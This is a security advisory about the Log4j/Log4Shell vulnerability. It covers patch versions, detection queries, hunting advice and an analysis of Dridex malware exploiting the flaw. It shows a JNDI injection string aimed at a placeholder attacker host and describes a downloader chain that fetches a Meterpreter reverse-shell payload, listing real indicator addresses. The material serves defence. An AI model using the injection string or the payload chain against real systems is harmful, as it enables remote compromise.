A Truesec Summary
Log4j/Log4Shell Explained – All You Need to Know
On the December 9, 2021, a vulnerability, CVE-2021-44228, was disclosed concerning Apache Log4j, a popular open-source library. The vulnerability allows remote code execution and has been assigned the highest possible severity of 10.0.

Current Status
UPDATE 8, December 22, 2021, 15:05 UTC
Analysis of Dridex malware exploiting Log4j added, see Exploitation and weaponization
UPDATE 7, December 20, 2021, 10:15 UTC
Illustration from Microsoft how exploitation can be detected, see Exploit Detection
UPDATE 6, December 18, 2021, 08:25 UTC
Update regarding the vulnerability, CVE-2021-45105, in version 2.16, see The Log4Shell Vulnerability
UPDATE 5, December 17, 2021, 12:40 UTC
Added Truesec script for parsing to combine output from multiple systems and produce a single CSV, see Vulnerability Detection
UPDATE 4, December 17, 2021, 08:55 UTC
Detection for Log4j vulnerability added in Microsoft Defender for Endpoint and Microsoft Sentinel, see Vulnerability Detection
UPDATE 3, December 17, 08:40 UTC
Update regarding the vulnerability, CVE-2021-45046, in version 2.15, see The Log4Shell Vulnerability
UPDATE 2, December 16, 2021, 13:50 UTC
Added Truesec scripts to check for possible vulnerable Log4j instances, see Vulnerability Detection
UPDATE 1, December 15, 2021, 14:50 UTC
Change of recommendation regarding Exploit Detection
The Log4Shell Vulnerability
The latest version is 2.17 and the patch that should be applied.
The initial vulnerability, CVE-2021-44228, affecting version 2.14.1 and below was first corrected in version 2.15. It was discovered that version 2.15 also had a vulnerability, CVE-2021-45046, that initially had a low severity that now has been upgraded to critical. See Apaches security bulletin here, for update information regarding the latest fix.
The correction in version 2.17, CVE-2021-45105, concerns a DOS condition due to uncontrolled recursion from self-referential lookups when the logging configuration uses a non-default Pattern Layout. The severity is high, and not critical, so if version 2.16 is applied the urgency to apply the patch is not instant, but that depends on risk acceptance and implementation.
There are several exploits publicly available so if your organization has had a vulnerable device or system exposed to the internet, assume it has been compromised and should be investigated.
The vulnerability is made possible by the way in which strings are processed before they are saved to a log file. With the using ${} to evaluate the expression. In Log4j Java Naming and Directory (JNDI) it is used by the programmer for remote lookup using different protocols and services. This can be exploited by, for example using the LDAP protocol with the following expression.
${jndi: ldap://THEATTACKERSHOST:PORT}
Vulnerable Systems
The extent of the vulnerability is massive. There are many systems that use log4j and the list is expanding. There are several lists that are continually being updated. NCSC-NL provides a list of systems telling of they are vulnerable or not.
Additional resources to different security bulletins released by different vendors:
Vulnerability Detection
Truesec has developed scripts, for Linux and Windows, that check for possible vulnerable Log4j instances. The script will also check for nested Java files (.jar, .war, .ear) in one sublevel and look for the same classes and patterns inside of those.
There is a additional script for parsing to combine output from multiple systems and produce a single CSV.
The scripts can be found on the Truesec GitHub repository
Microsoft has add detection for Log4j vulnerability in Microsoft Defender for Endpoint and Microsoft Sentinel
Exploit Detection
Recommended by Microsoft
Look for exploitation of this vulnerability using known parameters in the malicious string. This query surfaces exploitation but may surface legitimate behavior in some environments.
DeviceProcessEvents | where ProcessCommandLine has_all('${jndi') and ProcessCommandLine has_any('ldap', 'ldaps', 'http', 'rmi', 'dns', 'iiop') //Removing FPs | where not(ProcessCommandLine has_any('stackstorm', 'homebrew'))
Truesec has noted that detection rules recommended by Microsoft, CrowdStrike, and others are focusing on the usage of a PoC exploit (on the attacker side).
Truesec has conducted tests to determine which events could be relevant on the victim’s side. Below figure shows Defender for Endpoint events during successful exploitation of a typical java web application.

Note, in this example cmd.exe is started. Other processes than can be spawned as well

We recommend not relying on the recommended rules and instead engage in threat hunting:
– Investigate outbound connections from Java processes
– Investigate suspicious child processes of Java processes (cmd, Powershell, etc.)
– Note that exploitation can be done without spawning a child process, therefore you must combine these two.
These hunting queries should be the basis for your long-term detection rules. However, Java applications are diverse and thus the rules would need significant environment specific trimming to not generate too many false positives.
Possible Vulnerable Applications via M365D Threat and Vulnerability Management
This query looks for possibly vulnerable applications using the affected Log4j component. Please triage the results to determine applications and programs that may need to be patched and updated.
DeviceTvmSoftwareInventory | where SoftwareName contains “log4j” | project DeviceName, SoftwareName, SoftwareVersion
Microsoft has made an illustration showing ways of exploitation and how detection is possible.

Powershell: Find running Java & Log4J
Get-WmiObject Win32_Process | Select-Object CommandLine | findstr java Get-WmiObject Win32_Process | Select-Object CommandLine | findstr log4j
Florian Roth has released tools, tricks and YARA rules to detect exploitation of log4j. Go to GitHub.
Emerging Threats has released out-of-band rules, SID range 2034647-2034652, for Suricata and Snort. Learn more on their Twitter.
Exploitation and weaponization
Truesec Threat Intelligence team have looked at some of the malware, especially the one targeting Windows systems.
Dridex
On the 20th of December Cryptolaemus wrote on Twitter that Dridex now is exploiting Log4j.
The first stage is to execute a Java class file that is constructed in a modular way, depending on if it is Windows or a Linux system, that can be visualized like this.

If the file runs on a non-Windows system, it assumes it is a Linux system and will then download a file called m.py using curl from cucsur[.]udgvirtual[.]udg[.]mx
The file is a base64 encoded payload that installs a Meterpreter reverse shell to 185[.]254[.]196[.]122:4445
If it runs on Windows system a hta file is tried to be downloaded, using an array with several different URLs but all located at alldomaininfo[.]com, and executed with
cmd starting mshta.

The hta files, that are obfuscated in several layers, tries to install a vbs script in C:ProgramData and then execute it with wscript. The hta also includes the URLs to download the last payload. The following recipe in CyberChef can extract all the URLs from the hta files
Find_/_Replace({'option':'Simple string','string':'time_start = DateAdd("s", 60, Now)'},'',true,false,true,false)
Regular_expression('User defined','\d{2,3}',true,true,false,false,false,false,'List matches')
From_Decimal('Line feed',false)
Find_/_Replace({'option':'Simple string','string':'+1-1'},'',true,false,true,false)
Find_/_Replace({'option':'Simple string','string':'""'},'',true,false,true,false)
Find_/_Replace({'option':'Simple string','string':'¤'},'',true,false,true,false)
Subsection('[0-9]{2,3}',true,true,false)
From_Decimal('Space',false)
Merge()
Find_/_Replace({'option':'Simple string','string':'Chr'},'',true,false,true,false)
Find_/_Replace({'option':'Simple string','string':'('},'',true,false,true,false)
Find_/_Replace({'option':'Simple string','string':')'},'',true,false,true,false)
Find_/_Replace({'option':'Simple string','string':'"'},'',true,false,true,false)
Find_/_Replace({'option':'Regex','string':' & '},'',true,false,true,false)
Find_/_Replace({'option':'Simple string','string':'Array'},'',true,false,true,false)
Extract_URLs(false)
The recipe has been executed on 60 samples with the following IoC
cucsur[.]udgvirtual[.]udg[.]mx
bpnjabar[.]tams-app[.]com
daftar[.]site
csminas[.]ddns[.]net
preusz[.]com
ioa[.]sool3[.]com[.]ar
fotofokusstudio[.]in
medino[.]co[.]in
skyviewonlineltd[.]com
dev2-admin[.]ycbnt[.]net
www[.]fixstudio[.]co[.]kr
snail[.]chetsapp[.]de
Before the download is made the script checks if the computer is connected to a domain by comparing environment variables:
$env:$USERDOMAIN <> $env:LOGONSERVER
If the computer is connected to a domain a DLL is then downloaded, to C:Programdata, and wmic runs it using rundll32 and register it as a service with regsvr32. The vbs script looks like this after deobfuscation
Mitigation
We strongly recommend patching to the latest version, 2.17, but there are some mitigating factors, check out Sebastian Olssons blog post here.